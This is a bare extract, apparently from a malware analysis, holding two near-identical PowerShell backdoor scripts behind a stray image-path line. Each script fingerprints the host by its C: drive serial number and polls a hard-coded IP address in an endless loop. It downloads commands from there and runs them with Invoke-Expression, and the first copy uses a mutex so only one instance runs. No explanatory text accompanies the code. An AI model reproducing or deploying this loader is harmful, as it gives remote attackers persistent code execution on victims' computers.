 $fso = New-Object -Com "Scripting.FileSystemObject"
$SerialNumber = $fso.GetDrive("c:\").SerialNumber
$SerialNumber = "{0:X}" -f $SerialNumber
$SerialNumber = [convert]::toint64($SerialNumber,16)
$serial = $SerialNumber
$mutex = New-Object System.Threading.Mutex($false, $serial);
$mutexFree = $mutex.WaitOne(1)
if (!$mutexFree) { Exit }
$ip = 'http://181.174.164.12/'
$url = $ip+$serial
$s = New-Object System.Net.WebClient
while ($true) {
    try {
        $result=$s.DownloadString($url)
    }
    catch {
        Start-Sleep -s 25
        continue
    }
    Invoke-Expression $result
    Start-Sleep -s 25
}
$mutex.ReleaseMutex();
$mutex.Dispose();
$fso = New-Object -Com "Scripting.FileSystemObject"
$SerialNumber = $fso.GetDrive("c:\").SerialNumber
$SerialNumber = "{0:X}" -f $SerialNumber
$SerialNumber = [convert]::toint64($SerialNumber,16)
$serial = $SerialNumber
$ip = 'http://178.236.247.7/'
$url = $ip+$serial
$s = New-Object System.Net.WebClient
while ($true) {
try {
$result=$s.DownloadString($url)
}
catch {
continue
}
Invoke-Expression $result
}